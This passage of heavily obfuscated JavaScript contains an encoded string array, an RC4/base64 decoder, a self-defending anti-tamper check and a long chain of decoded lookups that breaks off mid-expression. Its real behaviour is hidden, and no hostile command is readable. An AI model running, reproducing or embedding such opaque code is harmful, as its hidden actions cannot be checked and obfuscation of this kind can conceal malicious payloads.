OS','W6mipddcPa','rKHdWQJdUG','vH4plmo6','WRjeWR4bW5K','FrJcHmk2wq','WPWCW4OWha','Fr7cUYv+','thFcRcvN','cmoetCkkCa','WPr7WOqcW74','jZSAgmkG','dWebsIW','W4qopHBcUq','b3GRbdS','q8otsCoria','W5WIpWlcUq','WO3cISoVp8o1','BHBcK8k9ra','WPDgW7ldQ1a','hWS5BmoX','WQ7cKGCTqW','W7/dVmoAwYK','W4ddRmo6WRyO','F8k4W4/dI8ob','W74tW7qnrW','zhtcN8ksWQ0','qCouytqE','W4hdU8obFde','udZdPSklBa','W7PcgcZcSq','xmorDCo4fq','qSoovSoRaW','rxlcPZrG','ESo3umoyuG','m8oRWO1zDa','WQVcQI02WQu','WPlcKG4uWQi','wSo9umohza','BmoHb0RcUW','AZhcJGjg','dITMAIy','W7W2W7y1Ca','bmods8k8qa','W7FcG3hdKSkc','WPdcJmosl8oj','WP3dPCovCZ0','W67dPI7cR2VdMCoCmG','BSorBmokAG','uudcS8k0WP4','W53dUCoxWRqi','urOGd8oA','q8ocWPFcI2W','sN9Oscq','fbq5BI4','W5ZcH0NdImkL','W5X5yI/dRa','W4vjfW3cMq','qmoDW6VdVhC','W7tcUqiVWPW','tbyQb8oz','FSonWQiBhG','csiBzSol','rCohWROzmG','WOHPWOedW6i','WPNcQmojp8oz','bhlcQmkiWRq','EJzCW5Cu','WOmQW4ddP0O','F8kKW4tdNW','gSkoreBdGW','W41hgGlcGW','WQVcUGyhWP8','W5VdNmoBWQ0+','W53cQghdI8k9','grvlW7OV','WO/cUYWOFa','s2tcO39H','W6RdQCoAudy','W4tcPwNdSCkK','W7CIW7mVDW','WP7cJIJcNha','uCoCAquW','deFcV8kRWQ4','eCoPimo4WOG','W7ySW5O9fW','FCoXWOuBga','q8oUW6uCea','F8okW6FdPhm','vfNcS8kGWQS','CZuJpZe','x39Iucu','FaZcSIbo','z2rdWOBcQq','WOJcRrdcM3y','CGaiAXG','vhvSWO/cIa','q8oAW7JdOwK','uSosWRa9WRu','svrHEWe','W5H+sI7dSa','w8ozW6ldV1y','W7mVW5GlCa','W4FcPfhdK8kG','lcOexdO','W7LMbaZdTW','W6pdVmoqtYa','WPewW5BdPfC','eSkQWQjXea','CHpdHSkmBa','WOL4W6ZdSvC','c17cUSkGWO0','W7v6kI3cQa','eZfuW6uW','WO14W6/dIY8','bxJcMsDU','WP3cUYmJAG','dCkzEe3cTa','WRBcSHiCBW','FCoVfxJcPa','i8kIW7VdVCk6','vMZcO39V','W5mQoGVcUq','wCoksSoGDq','WQPuW73dSfC','nWWmqIe','CCo/culcPa','vflcTmkHWRK','fSoZmCoTWQ8','WOHEW7JdTeO','WPDfW7RdUvS','uLtdTftdSa','dCodv8kTxW','ed/dQCkshG','omkRW7pdImo3','W6qibW7cOG','W5RcPuRdI8kK','e8kNWQnxwW','BmoXWR0cWQu','uvreWQJdPa','ASo/W7tdIWK','WRScDSkTpW','EbtdLmo+nG','qCoEWPGalW','W6pdJ8oLDqS','W5TCstddKq','sLldLr/dMG','e8kaW4ddT8kV','lsSdo8k9','jYtdOCkjkq','dwJdTCoDov93W6/dG8k0WR7cNG','BSkagKJcPW','omo7W7RcJCkR','vq7dSSkyvW','WO7cPZmNDG','q0NcIMz+','W4tdLmoMxbG','mKDrpGG','s8o0WPeeWQS','t8kZW4FdMSob','W4FcO0ldKCkA','bSohuCkHyq','BSkvzclcRa','W4xdUmoRtce','gmkxW7FdTCkY','WP7cGCoHh8og','hSo8aCoWWQq','WPdcMmo2mmo9','ueHwWO7dQq','w8ogW6pdS2m','WPKCsCkhga','WO3cMXBcNu4','gmoTvCoBAq','WOGbt8kBiq','D8kiWR1pCq','y0bGWQpcNG','xgLGWONcLW','WPnAW7ZdP00','Awr0WORcUG','WO3cIISqWQS','WONcGSoRpCoG','W6BcK8owamoh','g8kbzelcTG','b8kfvKpdPa','W6P9csdcMa','fI9lW7yV','DCozBmovDW','rbuWh8of','tCokWQqjWRy','C3FdRgVdHG','W6PtW7xdK1e','r8oBzmofDW','rb86pmo+','WRqXW67dK30','W6LoW6ZdGvm','h8kqWQPoAW','eSkqyv7cOa','a37cOmkvWRu','ESo9c2hcTa','jJ8CE8oR','WRJcVYFcO04','WO4dtmksoW','gSoEWRFdQCkZ','FSoPFmorDW','Cmozw8oWsG','WORcKtajWRG','zhBdQ2ddHa','aSoAASk+xa','mdnNWOWY','WQ7cUGmHDG','W5JdSCodWQ0M','WRlcT1anWO4','hGXBW6KS','E8koW6FdGSo/','vmoiWQCzWP0','e8o9oCoSWQS','WOJcLsVcG2S','WQ9HWOmPW5q','WRNcI0SuWPK','o0ZcRSkXWOG','WRuZW7VdG3q','Bd7cHSklBG','WO7cGmoQlSoR','aeFcT8k1WOO','WRhcPComkCoQ','W75MWOpdO3u','Fmo9D8kocW','W743W6GUFa','WPdcRcqSqW','W7tcSaSxW4a','d8oCqCk6va','W6hdVsGPWR0','yg/cRxX5','vCorWQiTuG','x2fGyZq','tWOYc8ox','A0PeFqG','v8ogWPKDoG','cfFcOSkZWPa','WRhcPComlCo6','W69LlJVcJW','EuxcMKL4','ebNcPtzd','WRRcTu0jWOq','r2FcQM4f','W6iJoG/cMG','qNNcOYPO','t3b/WQ3cNG','WOZcKI8uWQy','FCoTWOqJWP8','F8oEW6ldSha','wCoYW4NdL1m','WPlcLsSVWQm','qSknW7VdTCoh','uHFcLJLC','WQNdKcblAq','W7LCDZddMG','AXiIgCo2','WQW8DSkapW','x2nNWPpcQa','a0JcUmk2WOe','WOtcPeagWOO','W6eRW6CHDW','WP0vW4uWha','DYFcUCkyCW','CJFcL8kStW','AColpIe6','yHlcMmkUsa','iCohwmkkEa','xNjLEd0','pmkXuuhcPq','tHpdUmk/tW','W41CBtRdLq','wCogWQ87WP8','qSknW6pdSSor','WO7cPCoPkmo2','eCkEDuFcPa','vbCNp8oG','WQpcVc0jWRC','W7vyW4VdVfu','rmonWOmilq','vwfLWO3cIW','r8o0WRmqWPq','WRyFW7tdN08','W6CBrSk9jG','WPWns8kylG','smojDcSB','WOFcUsuNta','WOGkW7SqCG','nZ0Eo8kS','W6uobdlcMq','waG4gmoq','aeJcOCkTWPi','j8kMW7pdKCkN','W7tdJmoYAZG','WRlcSbdcS1q','WPdcPwycWQ8','xNr3tcK','kHeVgmkH','WQFcGWCxzq','W6D4rcpcPa','AcNcTmkftW','pCk2vwG','WQfrWRuNW4a','WPCZW4a8ba','WRCJiYdcRG','pGKhjmk6','FCoFE8orDq','W7H0bwtcOW','ExZdRwJdGq','i8oLxCkbqq','WPJcNdCFWQi','WOeitSkFia','WQtcISoPa8oo','dCoMwSkBya','W6pdN8k7uce','EWmjj8oW','W5dcSNJdGSk2','D3FcRMfN','WPZcOgGeWOa','WROuW5Oneq','rXO5iCos','WOuFW4NdP0q','bxy3fdy','W5CmW5e9vW','WQBcRviqWOC','W4/cOMNdICkA','W4v5BJ7dQW','W7yklJpcQG','lSoieCoIWOC','rmoDDCoPia','wGm4cSoe','wCooneRcHa','W77dT8oPWQ4k','emkGqx/cIG','gmo0v8obxa','z8onCCokzW','WP3cHSoYomo/','W48TW5jxsW','WRtcSLOAWPa','W7tdPCodwIW','D8oKaKRcTa','kwGMic4','W5VcJv0zWQa','W5jjEHVdIG','WRS0W5RdPeG','ftyEdSk+','W5XLW4tdML8','WRlcKGRcSNe','W5LedrRcLa','pmk3C0BdNW','m24Uqba','WR4TW6ddHwe','cXigvWG','WPHAWQ4VW44','W7m0W7m4Bq','wgdcTdLF','WORcUGyGWR8','xmoDsJSK','W77dUmofxc8','nSktWQ1XAa','WQ7cVcNcR3S','WO4Kz8k7lG','a8o8ESkbxq','W5T4W5tdMxi','cw45bIS','W4ToCI7dHW','lCoxbmogWQ4','W6OxW6S8vG','fsmdqqG','C3vGyca','dCo4eYxcPW','WRdcQcbEyW','v8oQsSoKxW','W4STW5yJwW','WQFcMq8vuG','z0VcG8ktWQy','xKNcRmkbWQe','dCkkaCkeWO4','omkuW5pdNCkZ','h8keDKtcTG','FrxcH8kWvG','uSk+W7VdGSoj','WOGLW5CTxa','ECkoW6JdNCok','W5VdSCohWRmA','WR07WPFdHxm','WP0HwSkYpq','wYtcIXDj','WRNdQeOgWOm','WPuPWOBdNMS','W641W6utFa','w8kjW7VdRmoq','D8o4c1NcQq','vhBcSr0h','whxcOmkFWQq','wL7cTSkNWRm','wXq6gmoE','fXOpqIK','zLXoWPhdVW','nSofcCo8WRG','g2JcRmkoWR0','W6rjsI/dVq','yc/dH8ksDG','s2tcSbz9','WQVcQGSJWQK','WPJcNdqwWQG','whNcHejf','hdjqW7eN','WRdcKa4CWR0','BJZdMSkDCq','WOFcGmoIjCo2','WQVcOCocgmoV','nYGFuSo2','fZBcQSklBG','WQSlW4mgW5W','WPStW6JdQua','yCoZeKJcOG','h8oquCkWrG','WQKBW7qioG','a8kaEeNcRq','W60XosRcQG','k8oOeSo4WOS','rmoXumoL','vmoovSoLia','rf5rWOpdVW','xCozW6VdS2i','W65Opt3cTq','qmoow8oSCW','suZcRCk0WOC','yCo+W6VdGwi','WOz2WRudW4a','wMZcOuj6','abldICkulq','W7euoXBcQa','WOmgvmkviW','ELVdMCk9WRK','mdy0oCk1','fgGVbcW','ASoeoCobW5K','D1zJWQVcNG','vSovW7/dTgO','F8kOW4tdICoY','u8oQAIC7','hMO4ftC','WRBcNX8eyG','W5LjBqddMq','e8kzC0RcRG','WP7cUmoUiSoI','omoOrvBdNa','WP7cHG0CWRC','fmoBp8oLWPm','oCkCtve','FSoIe1/cIq','ESkepwlcOG','ygTIWQBcLq','nt8BtCoJ','DhxcLf3dJa','vSoNWRujWRK','W6qAlcBcHW','wCo8w8odsG','WRVcJK0XWRK','wCkdW4VdR8ox','AqlcKLub','AalcQsj+','jNtcHCkyWQe','WQ7dQdnRWQi','WQPBW6/dShm','rKlcSmkSWQe','CtpcG8k4WPe','vSogWQqgWPq','z8oxWPiwWO8','WQtcTv4AWQm','zSoEwSoJta','u0xdLx3dHa','W4muW60nrW','e8kCWOKXEq','nSkTW43dISkL','rxXFWQxcLG','eInrW7aK','Ba3cL8kntG','svtcTCkPWPG','wmooDmohuG','gmkGW5JdI8kY','xSooBSo6hW','nCkPW5hdTmkI','sCosWQicWP4','W6XyCH/dRq','WQ8Cl8k4bq','iCksBhxcHa','zhNcHd9O','AWWkkmoc','qYPhWPtdTW','WOVcMCo6g8oP','W4Tylr3cLq','rCowW77dOg0','vhRcHKLe','WOSyW54Tga','cCoFtSkHvW','ymohAIxcNa','wgTOWOBcNq','EcVdLCkdBW','vdaWpSoa','WPZcN8o6o8oK','A2hdONtdMW','DCkLW7FcLCoZ','WRWksCkylq','v8oAqmo6fq','cIKysYe','ncaBj8kV','uwDOW6ZdVW','fSomuSkKFW','WPzJWQy8W5u','tvjLwca','W7zBW6xdMfm','imkRW43dGCkN','WOvCWQ4BW6C','eMGRgJi','C1pcJCkzWRy','W6jiW7a7wa','WQRcO8ogjSoE','sHJcKaPk','FmouWQigWQ4','AKbyWQdcQq','mMWMba0','qSoQbCkSuG','tgmyWO/cLG','W4LiW7Cmvq','WR3cUemkWPS','FCoCW4pdOue','WPqbW5uSdq','W4BdV8oEWQab','gvVcRmkUWOa','W65tWOixWQm'];function _0x1240963d(a,b){a=a-0xa1;var c=_0x1240963c[a];if(_0x1240963d['PQJoeW']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1240963d['bgXQSe']=h,_0x1240963d['BAScCu']={},_0x1240963d['PQJoeW']=!![];}var e=_0x1240963c[0x0],f=a+e,g=_0x1240963d['BAScCu'][f];if(g===undefined){if(_0x1240963d['wnrBSy']===undefined){var i=function(j){this['ClWlvU']=j,this['dnQlVb']=[0x1,0x0,0x0],this['ymSGDG']=function(){return'newState';},this['jYyASw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iLYxWI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jInrrg']=function(){var j=new RegExp(this['jYyASw']+this['iLYxWI']),k=j['test'](this['ymSGDG']['toString']())?--this['dnQlVb'][0x1]:--this['dnQlVb'][0x0];return this['OkSjzv'](k);},i['prototype']['OkSjzv']=function(j){if(!Boolean(~j))return j;return this['JVPOLW'](this['ClWlvU']);},i['prototype']['JVPOLW']=function(j){for(var k=0x0,l=this['dnQlVb']['length'];k<l;k++){this['dnQlVb']['push'](Math['round'](Math['random']())),l=this['dnQlVb']['length'];}return j(this['dnQlVb'][0x0]);},new i(_0x1240963d)['jInrrg'](),_0x1240963d['wnrBSy']=!![];}c=_0x1240963d['bgXQSe'](c,b),_0x1240963d['BAScCu'][f]=c;}else c=g;return c;}(function(a,b){var O=_0x1240963d;while(!![]){try{var c=-parseInt(O(0x883,'O%ou'))+parseInt(O(0x2c5,'Jrjk'))+-parseInt(O(0x473,'HRw#'))+-parseInt(O(0xc33,'9am&'))+parseInt(O(0xa3e,'BPmT'))*parseInt(O(0x17a,'9UEc'))+-parseInt(O(0x31a,'y0uR'))*-parseInt(O(0x6b3,'G$FS'))+parseInt(O(0x11b,'ZOeW'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1240963c,0x8acdb),!function(){var P=_0x1240963d,c={};c[P(0x882,'HRw#')]=function(w,z){return w<z;},c[P(0xbdc,'G$FS')]=function(w,z){return w!==z;},c[P(0x60c,'G$FS')]=function(w,z){return w===z;},c[P(0xb45,'P60]')]=function(w,z){return w+z;},c[P(0xb1b,'P60]')]=function(w,z){return w*z;},c[P(0x80a,'P60]')]=function(w,z){return w-z;},c[P(0xb85,'bjWy')]=function(w,z){return w+z;},c[P(0x5f2,'Jrjk')]=function(w,z){return w-z;},c[P(0xb37,'G$FS')]=function(w,z){return w===z;},c[P(0x3c6,'UT13')]=function(w,z){return w===z;},c[P(0x32d,'0K9M')]=function(w,x,y,z,A,B,F,H,J,K,N){return w(x,y,z,A,B,F,H,J,K,N);},c[P(0x4d9,'FPy1')]=function(w,z){return w||z;},c[P(0x85d,'MI9%')]=function(w,x){return w(x);},c[P(0x77a,'OiDO')]=function(w){return w();},c[P(0x9b5,'zQ6c')]=function(w,x,y,z,A,B,F,H){return w(x,y,z,A,B,F,H);},c[P(0x7e6,'OiDO')]=function(w,z){return w!==z;},c[P(0x57b,'9am&')]=function(w,z){return w!==z;},c[P(0x6bd,'bjWy')]=function(w,z){return w!==z;},c[P(0x994,'y0uR')]=function(w,x,y,z,A,B,F){return w(x,y,z,A,B,F);},c[P(0x333,'6EPS')]=function(w,x,y,z,A,B,F){return w(x,y,z,A,B,F);},c[P(0x899,'*Nc&')]=function(w,x,y,z,A){return w(x,y,z,A);},c[P(0x8c0,'FHxP')]=function(w,z){return w||z;},c[P(0xbf6,'FHxP')]=P(0x2ca,'FHxP')+P(0x799,'1r0i')+P(0xb25,'n3KN')+P(0x71b,'NAsI')+P(0xb2d,'i%cO')+P(0xcb6,'FHxP')+P(0x3f2,'9tNm')+P(0x42a,'MI9%')+P(0x22e,'P60]')+P(0xbef,'NAsI')+P(0xb49,'P60]')+P(0x13f,'tIpy')+P(0x655,'i%cO')+P(0x2a0,'9am&')+P(0x8ae,'9UEc')+P(0xb2f,'bjWy')+P(0x288,'9UEc')+P(0x8a8,'Ra)X')+P(0x156,'y0uR')+P(0x360,'2ZbW')+P(0x79b,'FPy1')+P(0x9f0,'1r0i')+P(0xc2,'OiDO')+P(0x76c,'bjWy')+P(0x5be,'WC*(')+P(0x7a2,'^v1]')+P(0x296,'i%cO')+P(0x386,'6EPS')+P(0x8fd,'HRw#')+P(0x3ff,'zQ6c')+P(0x179,'MFds')+P(0x27b,'y0uR')+P(0x6c8,'GFgJ')+P(0xb4e,'G$FS')+P(0x177,'KOhw')+P(0x531,'TLmZ')+P(0x6d6,'9UEc')+P(0x7f6,'FHxP')+P(0x653,'TLmZ')+P(0x11c,'^v1]')+P(0x75d,'UT13')+P(0x7ee,'#7sZ')+P(0x545,'Ra)X')+P(0x40b,'^v1]')+P(0xb9a,'KOhw')+P(0xbd0,'*Nc&')+P(0x808,'CWu8')+P(0x863,'0K9M')+P(0xbe4,'9am&')+P(0x778,'DY[!')+P(0x453,'0K9M')+P(0x1d2,'y0uR')+P(0x48a,'n3KN')+P(0x87c,'1r0i')+P(0x6e8,'BPmT')+P(0xca,'*Nc&')+P(0xb95,'H64*')+P(0xc64,'W1&G')+P(0x7e4,'bjWy')+P(0x45c,'n3KN')+P(0x8cb,'GFgJ')+P(0x328,'P60]')+P(0x2da,'zQ6c')+P(0x9f5,'*Nc&')+P(0xa35,'W1&G')+P(0xbe8,'W1&G')+P(0xaf4,'n3KN')+P(0xab2,'Jrjk')+P(0xaf6,'n3KN')+P(0x327,'Jrjk')+P(0x3b2,'ZOeW')+P(0x2db,'FHxP')+P(0x745,'tIpy')+P(0x903,'WC*(')+P(0xc9b,'HRw#')+P(0x649,'5i[^')+P(0x364,'P60]')+P(0x63b,'OiDO')+P(0x4ed,'2ZbW')+P(0x7b3,'BPmT')+P(0x5bf,'zQ6c')+P(0x7b2,'0K9M')+P(0x351,'O%ou')+P(0xbf7,'VObm')+P(0x60f,'TLmZ')+P(0x539,'n3KN')+P(0x673,'TLmZ')+P(0x2e6,'MFds')+P(0x1c5,'BPmT')+P(0xbd4,'kYHz')+P(0x690,'y0uR')+P(0xb22,'FzKC')+P(0x96f,'TWfC')+P(0x250,'Ra)X')+P(0xb3b,'FHxP')+P(0xc2b,'MI9%')+P(0x84e,'H64*')+P(0xcc9,'O%ou')+P(0x595,'MI9%')+P(0x2e0,'FHxP')+P(0xb80,'tIpy')+P(0x806,'kYHz')+P(0x10d,'VObm')+P(0x163,'zQ6c')+P(0x768,'OiDO')+P(0x756,'FPy1')+P(0x26d,'E)KH')+P(0x6f1,'Jrjk')+P(0x9e7,'bjWy')+P(0xbed,'E)KH')+P(0x58f,'5i[^')+P(0xb31,'#7sZ')+P(0xc98,'HRw#')+P(0x614,'NAsI')+P(0xb6e,'tIpy')+P(0x866,'BPmT')+P(0x187,'E)KH')+P(0x779,'Ra)X')+P(0xb11,'VObm')+P(0x8fc,'DY[!')+P(0xb12,'E)KH')+P(0x7a0,'E)KH')+P(0x8a1,'WC*(')+P(0x8ea,'MFds')+P(0x299,'Qc3c')+P(0x334,'E)KH')+P(0x29d,'TLmZ')+P(0x81f,'G$FS')+P(0x936,'6EPS')+P(0x173,'iM#B')+P(0x170,'MFds')+P(0x408,'1r0i')+P(0x81d,'OiDO')+P(0x8bd,'Qc3c')+P(0x1e1,'Ra)X')+P(0x5d8,'FzKC')+P(0x253,'BPmT')+P(0x93a,'1r0i')+P(0xba9,'UT13')+P(0xa98,'CWu8')+P(0x3fe,'y0uR')+P(0x814,'KlP0')+P(0x9cc,'9tNm')+P(0xa6e,'WC*(')+P(0xa46,'DY[!')+P(0x931,'#7sZ')+P(0xd7,'tIpy')+P(0x27e,'DY[!')+P(0x8e0,'KlP0')+P(0x16a,'i%cO')+P(0x592,'ZOeW')+P(0xa13,'2ZbW')+P(0xb4b,'MI9%')+P(0x8b0,'5i[^')+P(0x4f2,'GFgJ')+P(0xcc1,'FHxP')+P(0xa49,'FPy1')+P(0x140,'OiDO')+P(0x6d1,'FzKC')+P(0xa1a,'KlP0')+P(0x501,'GFgJ')+P(0x1db,'kYHz')+P(0xdd,'MI9%')+P(0x36c,'GFgJ')+P(0xa1,'2ZbW')+P(0xac8,'ZOeW')+P(0x885,'5i[^')+P(0xaf0,'TLmZ')+P(0x610,'TWfC')+P(0x646,'9UEc')+P(0x584,'n3KN')+P(0x724,'1r0i')+P(0x186,'E^BO')+P(0x324,'6EPS')+P(0x721,'TWfC')+P(0x737,'bjWy')+P(0x564,'n3KN')+P(0x1f1,'NAsI')+P(0xac4,'FzKC')+P(0x3b8,'O%ou')+P(0x687,'y0uR')+P(0x640,'MFds')+P(0x9e1,'9UEc')+P(0x32a,'9am&')+P(0x827,'HRw#')+P(0x1aa,'zQ6c')+P(0x68c,'Jrjk')+P(0x2a7,'TWfC')+P(0xa47,'FHxP')+P(0x2f3,'#7sZ')+P(0x498,'bjWy')+P(0x383,'MI9%')+P(0x430,'*Nc&')+P(0x878,'Qc3c')+P(0x660,'Ra)X')+P(0x74f,'MFds')+P(0xa4c,'Ra)X')+P(0x262,'NAsI')+P(0x6eb,'W1&G')+P(0xa89,'#7sZ')+(P(0x3a0,'FzKC')+P(0xaec,'NAsI')+P(0x164,'E)KH')+P(0x691,'9am&')+P(0x28f,'MFds')+P(0xccd,'RkoN')+P(0x668,'VObm')+P(0xa50,'FzKC')+P(0xc4e,'DY[!')+P(0x19e,'tIpy')+P(0xb91,'Qc3c')+P(0x9a5,'i%cO')+P(0x759,'y0uR')+P(0xa66,'Ra)X')+P(0x4ad,'E)KH')+P(0x6b7,'UT13')+P(0x556,'9tNm')+P(0x6bb,'O%ou')+P(0xdc,'6EPS')+P(0xbbc,'KOhw')+P(0xc74,'W1&G')+P(0x795,'9tNm')+P(0xab,'OiDO')+P(0x13b,'MFds')+P(0x1bb,'5i[^')+P(0x4b7,'NAsI')+P(0x70e,'MI9%')+P(0x9f3,'O%ou')+P(0x9f9,'OiDO')+P(0x226,'TWfC')+P(0x8f7,'tIpy')+P(0xcb2,'1r0i')+P(0x50d,'W1&G')+P(0x216,'y0uR')+P(0xc77,'FzKC')+P(0x201,'DY[!')+P(0x33c,'WC*(')+P(0x440,'WC*(')+P(0x637,'zQ6c')+P(0x665,'i%cO')+P(0x421,'BPmT')+P(0xa95,'9UEc')+P(0x971,'G$FS')+P(0xc16,'bjWy')+P(0xc27,'FHxP')+P(0x325,'*Nc&')+P(0xa18,'P60]')+P(0x6de,'Jrjk')+P(0x591,'RkoN')+P(0x20c,'#7sZ')+P(0x95e,'0K9M')+P(0xb53,'bjWy')+P(0x2d5,'WC*(')+P(0x2ea,'P60]')+P(0x377,'9am&')+P(0xc6b,'W1&G')+P(0x504,'9am&')+P(0x8d8,'W1&G')+P(0x21a,'9am&')+P(0x143,'RkoN')+P(0x943,'9UEc')+P(0x894,'n3KN')+P(0xa2d,'FHxP')+P(0xe4,'P60]')+P(0xaba,'BPmT')+P(0x6dc,'9am&')+P(0x363,'MFds')+P(0x870,'0K9M')+P(0x73b,'W1&G')+P(0xcd4,'O%ou')+P(0xa9b,'FPy1')+P(0xaad,'RkoN')+P(0x182,'FHxP')+P(0x106,'#7sZ')+P(0x80f,'0K9M')+P(0x275,'UT13')+P(0x36a,'y0uR')+P(0xb0d,'iM#B')+P(0x7c4,'tIpy')+P(0x280,'ZOeW')+P(0x7b0,'tIpy')+P(0x6f9,'RkoN')+P(0xbc4,'KlP0')+P(0x9f1,'9UEc')+P(0x134,'CWu8')+P(0x52b,'W1&G')+P(0x3f8,'#7sZ')+P(0xb7b,'TLmZ')+P(0xcd2,'tIpy')+P(0xbeb,'CWu8')+P(0xab4,'FzKC')+P(0x59a,'MI9%')+P(0x174,'BPmT')+P(0x735,'*Nc&')+P(0x7be,'bjWy')+P(0x20d,'P60]')+P(0x46d,'VObm')+P(0x6a7,'FzKC')+P(0x12a,'FzKC')+P(0x520,'#7sZ')+P(0xa03,'FHxP')+P(0x32b,'VObm')+P(0x195,'BPmT')+P(0xba4,'n3KN')+P(0x40d,'E)KH')+P(0x1c9,'BPmT')+P(0x3d8,'iM#B')+P(0x1df,'KlP0')+P(0x82b,'9UEc')+P(0xc1c,'W1&G')+P(0xa1f,'#7sZ')+P(0x71f,'kYHz')+P(0xc96,'Ra)X')+P(0xc85,'WC*(')+P(0xb4f,'1r0i')+P(0x451,'KOhw')+P(0x18d,'9tNm')+P(0xb39,'KlP0')+P(0x2b0,'MI9%')+P(0xaae,'9UEc')+P(0x67f,'kYHz')+P(0x810,'DY[!')+P(0x669,'NAsI')+P(0xc1,'Ra)X')+P(0xb71,'2ZbW')+P(0x367,'WC*(')+P(0x880,'kYHz')+P(0xd9,'Qc3c')+P(0xce1,'#7sZ')+P(0x165,'NAsI')+P(0xaf7,'y0uR')+P(0x3b6,'VObm')+P(0x542,'FzKC')+P(0x84a,'#7sZ')+P(0x89f,'TLmZ')+P(0x9c5,'^v1]')+P(0x8ba,'^v1]')+P(0xb56,'FHxP')+P(0x92e,'NAsI')+P(0x538,'kYHz')+P(0x5ab,'ZOeW')+P(0x1f5,'KOhw')+P(0xb84,'W1&G')+P(0x3bd,'FzKC')+P(0xc29,'KOhw')+P(0x708,'y0uR')+P(0xb5e,'W1&G')+P(0x193,'MI9%')+P(0x50b,'KOhw')+P(0xf5,'9UEc')+P(0x544,'9am&')+P(0xc9f,'FHxP')+P(0x41d,'y0uR')+P(0x1e6,'*Nc&')+P(0x3f7,'E)KH')+P(0xce5,'E^BO')+P(0x380,'FHxP')+P(0xcc,'#7sZ')+P(0x9df,'kYHz')+P(0xb04,'E^BO')+P(0x8ee,'OiDO')+P(0x8da,'HRw#')+P(0xc0,'H64*')+P(0x155,'9tNm')+P(0x2fd,'2ZbW')+P(0x3b7,'UT13')+P(0x997,'VObm')+P(0x83e,'TLmZ')+P(0x9fe,'E)KH')+P(0x1e5,'VObm')+P(0x6ee,'TLmZ')+P(0x8be,'GFgJ')+P(0x6fb,'6EPS')+P(0xa2b,'Jrjk')+P(0x56b,'#7sZ')+P(0x4c1,'CWu8')+P(0x7e3,'O%ou')+P(0xcc6,'P60]')+P(0xae6,'0K9M')+P(0x3d5,'BPmT')+P(0xc0f,'2ZbW')+P(0x273,'G$FS')+P(0x788,'*Nc&')+P(0x858,'kYHz')+P(0x272,'zQ6c')+P(0xca9,'tIpy')+P(0x32e,'6EPS')+P(0x5fd,'9am&')+P(0x96c,'FzKC')+P(0x6a4,'ZOeW')+P(0x938,'9UEc')+P(0x103,'Qc3c')+P(0x1c1,'GFgJ')+P(0x2c7,'Qc3c')+P(0xbde,'iM#B')+P(0x435,'TWfC')+P(0xbd9,'RkoN')+P(0x3a7,'W1&G')+P(0x4db,'UT13')+P(0x97f,'^v1]'))+(P(0x979,'n3KN')+P(0xb26,'TLmZ')+P(0x34a,'#7sZ')+P(0x5a8,'FPy1')+P(0xc4d,'RkoN')+P(0x181,'9UEc')+P(0x7a9,'n3KN')+P(0x153,'2ZbW')+P(0x4ac,'9UEc')+P(0x3a4,'FHxP')+P(0x2f4,'GFgJ')+P(0x605,'VObm')+P(0x2f6,'n3KN')+P(0x54a,'TWfC')+P(0x135,'FHxP')+P(0x112,'E)KH')+P(0x37b,'^v1]')+P(0x9b6,'#7sZ')+P(0x1ee,'KlP0')+P(0x28c,'ZOeW')+P(0x4d6,'OiDO')+P(0xb1e,'UT13')+P(0x4a8,'P60]')+P(0x385,'9UEc')+P(0x4d3,'*Nc&')+P(0x32c,'n3KN')+P(0x77d,'DY[!')+P(0x5b7,'FHxP')+P(0xc43,'9tNm')+P(0xb0a,'FPy1')+P(0x2ff,'2ZbW')+P(0xa23,'zQ6c')+P(0x820,'1r0i')+P(0xae8,'2ZbW')+P(0xb77,'CWu8')+P(0x9c1,'W1&G')+P(0x34b,'bjWy')+P(0x15f,'DY[!')+P(0x227,'FPy1')+P(0xc17,'FzKC')+P(0x9c8,'RkoN')+P(0x69b,'OiDO')+P(0x4c3,'TWfC')+P(0x916,'UT13')+P(0x2c1,'9tNm')+P(0x44d,'Qc3c')+P(0x9d7,'5i[^')+P(0x826,'n3KN')+P(0x85a,'kYHz')+P(0x2c9,'E)KH')+P(0x4cf,'W1&G')+P(0xb6b,'BPmT')+P(0x891,'0K9M')+P(0x955,'2ZbW')+P(0xb83,'GFgJ')+P(0xbfb,'TWfC')+P(0xafb,'WC*(')+P(0x9db,'2ZbW')+P(0x5d3,'HRw#')+P(0xc55,'5i[^')+P(0xc6d,'UT13')+P(0x98c,'P60]')+P(0xab0,'P60]')+P(0x2ab,'1r0i')+P(0x65e,'P60]')+P(0x131,'*Nc&')+P(0xbd5,'kYHz')+P(0xbba,'E^BO')+P(0x6ec,'^v1]')+P(0x533,'KOhw')+P(0xc4,'Jrjk')+P(0x41a,'n3KN')+P(0x5ca,'1r0i')+P(0x9e0,'2ZbW')+P(0x26b,'*Nc&')+P(0x1bf,'1r0i')+P(0x92f,'G$FS')+P(0x96e,'5i[^')+P(0xaf1,'^v1]')+P(0xaa1,'HRw#')+P(0x133,'FzKC')+P(0xc73,'^v1]')+P(0x105,'O%ou')+P(0xc13,'2ZbW')+P(0xb10,'MI9%')+P(0x93e,'E^BO')+P(0x590,'9am&')+P(0x37f,'E^BO')+P(0x3bb,'Qc3c')+P(0x616,'H64*')+P(0x257,'CWu8')+P(0xae0,'GFgJ')+P(0xc82,'KlP0')+P(0x611,'#7sZ')+P(0xb50,'MI9%')+P(0x398,'NAsI')+P(0x